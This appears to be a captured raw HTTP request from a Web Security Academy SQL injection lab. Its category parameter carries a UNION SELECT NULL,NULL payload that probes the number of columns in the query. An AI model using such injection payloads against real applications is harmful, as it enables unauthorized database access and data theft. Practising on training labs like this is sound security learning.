 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'UNION+SELECT+NULL,NULL+# HTTP/2
2 Host: 0a7d006a031bf0608216f84200560078.web-security-academy.net
3 Cookie: session=qE92GG5BiEIDoJ3JKOgyBhPJtgPDYQXR
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7d006a031bf0608216f84200560078.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19